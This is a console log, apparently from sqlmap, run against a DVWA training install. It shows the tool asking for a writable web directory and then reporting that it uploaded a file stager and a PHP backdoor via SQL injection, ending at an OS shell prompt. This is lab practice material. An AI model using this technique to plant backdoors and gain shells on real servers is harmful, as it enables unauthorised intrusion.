 [15:57:37] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpStudy\WW
W\DVWA-1.9
[15:59:25] [WARNING] unable to automatically parse any web server path
[15:59:25] [INFO] trying to upload the file stager on 'D:/phpStudy/WWW/DVWA-1.9/
' via LIMIT 'LINES TERMINATED BY' method
[15:59:25] [INFO] heuristics detected web page charset 'ascii'
[15:59:25] [INFO] the file stager has been successfully uploaded on 'D:/phpStudy
/WWW/DVWA-1.9/' - http://10.240.138.212:80/DVWA-1.9/tmpuxatm.php
[15:59:36] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy/WW
W/DVWA-1.9/' - http://10.240.138.212:80/DVWA-1.9/tmpbljgg.php
[15:59:36] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>